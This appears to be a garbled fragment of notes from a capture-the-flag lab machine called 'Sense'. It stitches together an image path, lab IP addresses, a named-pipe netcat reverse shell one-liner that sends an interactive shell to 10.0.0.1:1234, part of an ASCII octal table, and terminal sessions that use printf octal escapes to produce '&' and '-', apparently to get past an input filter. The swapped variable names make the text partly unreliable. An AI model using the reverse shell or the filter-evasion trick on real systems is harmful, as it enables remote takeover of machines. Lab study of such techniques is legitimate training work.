 192.168.1.15 10.10.14.22 10.10.10.60 - Sense
❯ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
/ ~ / ✘ INT
045 37 25 % 145 101 65 e
046 38 26 & 146 102 66 f
047 39 27 ' 147 103 67 g
050 40 28 ( 150 104 68 h
051 41 29 ) 151 105 69 i
052 42 2A * 152 106 6A j
053 43 2B + 153 107 6B k
054 44 2C , 154 108 6C l
055 45 2D - 155 109 6D m
056 46 2E . 156 110 6E n
ESC
❯ printf '\46'
&
❯ hyphen=$(printf "\46") && echo $hyphen
&
/ ~ / ✔
┌──(al3j0㉿al3j0k4l1)-[~]
└─$ ampersant=$(printf "\55") && echo $ampersant
-
┌──(al3j0㉿al3j0k4l1)-[~]
└─$